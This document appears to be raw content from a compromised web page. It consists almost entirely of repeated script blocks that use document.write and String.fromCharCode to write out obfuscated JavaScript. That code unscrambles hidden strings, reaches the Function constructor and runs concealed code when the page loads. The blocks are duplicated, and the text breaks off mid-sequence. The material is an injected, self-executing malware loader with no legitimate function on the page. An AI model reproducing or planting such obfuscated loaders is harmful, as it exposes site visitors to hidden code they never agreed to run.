61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,